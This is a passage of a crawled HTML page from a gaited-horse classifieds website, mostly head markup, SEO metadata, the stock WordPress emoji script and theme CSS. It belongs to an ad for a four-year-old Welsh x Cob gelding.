

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/
body_size: 49181
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
        <style id="adforest-custom-css"></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Super Gelding ride Beautiful Gaited Horse classifieds - Gaited Horse Market Place</title>
	<link rel="canonical" href="https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Super Gelding ride Beautiful Gaited Horse classifieds - Gaited Horse Market Place" />
	<meta property="og:description" content="14 h 4 yr old Welsh x Cob Stunning looker and as close to bombproof as they come . Very old head on young soldiers . Nothing seems to phase him Lives in or out With mares or geldings Hacks alone and in company Not remotely spooky Very good in traffic Stands to groom (can [&hellip;]" />
	<meta property="og:url" content="https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/" />
	<meta property="og:site_name" content="Gaited Horse Market Place" />
	<meta property="article:publisher" content="https://web.facebook.com/gaitedhorsemarketplace" />
	<meta property="article:modified_time" content="2022-04-20T08:12:28+00:00" />
	<meta property="og:image" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA" />
	<meta property="og:image:width" content="389" />
	<meta property="og:image:height" content="386" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@GaitedH" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/","url":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/","name":"Super Gelding ride Beautiful Gaited Horse classifieds - Gaited Horse Market Place","isPartOf":{"@id":"https://gaitedhorsemarketplace.com/#website"},"primaryImageOfPage":{"@id":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/#primaryimage"},"image":{"@id":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/#primaryimage"},"thumbnailUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA","datePublished":"2022-04-20T08:10:47+00:00","dateModified":"2022-04-20T08:12:28+00:00","breadcrumb":{"@id":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/#primaryimage","url":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA","contentUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA","width":389,"height":386},{"@type":"BreadcrumbList","@id":"https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gaitedhorsemarketplace.com/"},{"@type":"ListItem","position":2,"name":"Classified Ads","item":"https://gaitedhorsemarketplace.com/ad/"},{"@type":"ListItem","position":3,"name":"Super Gelding ride Beautiful Gaited Horse classifieds"}]},{"@type":"WebSite","@id":"https://gaitedhorsemarketplace.com/#website","url":"https://gaitedhorsemarketplace.com/","name":"Gaited Horse Marketpalce","description":"Buy &amp; Sell your Horse in minutes","publisher":{"@id":"https://gaitedhorsemarketplace.com/#organization"},"alternateName":"Horse Marketplace","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gaitedhorsemarketplace.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gaitedhorsemarketplace.com/#organization","name":"Gaited Horse Marketplace","alternateName":"Gaited Horse Marketplace","url":"https://gaitedhorsemarketplace.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gaitedhorsemarketplace.com/#/schema/logo/image/","url":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA","contentUrl":"https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA","width":300,"height":75,"caption":"Gaited Horse Marketplace"},"image":{"@id":"https://gaitedhorsemarketplace.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/gaitedhorsemarketplace","https://x.com/GaitedH"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; Feed" href="https://gaitedhorsemarketplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaited Horse Market Place &raquo; Comments Feed" href="https://gaitedhorsemarketplace.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gaitedhorsemarketplace.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gaitedhorsemarketplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adforest-elementor-css-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/widgets.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tagsinput-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery.tagsinput.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-te-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery-te.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-dt-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/datepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-custom-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/sb_custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-custom-responsive-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb-directory/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/css/sb-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-rtl-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/css/sb-style-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-google_fonts-css' href='//fonts.googleapis.com/css?family=Lato:400,700,900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-poppins-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-pro-font-awesome-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-select2-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-search-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-search.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-full-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-fullscreen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='autocomplete-css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/autocomplete.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-pro-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-menu-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/sb.menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-latest-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-carousel-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/pretty-checkbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-main-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-multivendor-style-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/mutivendor-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-main-responsive-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/adforest-main-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-theme-blog-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/theme-blog-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='adforest-jquery-ui-css-css' href='https://code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

                 h2 a { color  : #20292f }
                .ad-post-btn, 
                .adt-button-dark, 
                .adt-theme-button-2, 
                .seller-prf-btn,
                .adt-blog-sidebar .widget.widget-content .wp-block-search__button {
                 border: 1px solid #f58936 !important; background-color: #f58936 !important; color: #000000 !important;
                 }
                 .adt-theme-button-1 {
                    border: 1px solid #f58936 !important;
                    color: #f58936 !important;
                 }
                 
                 @media (min-width: 1200px) {
                  .sb-menu.submenu-top-border li > ul {
                    border-top: 3px solid #f58936 !important;
                  }
                }
                 
                 .btn-scondary {
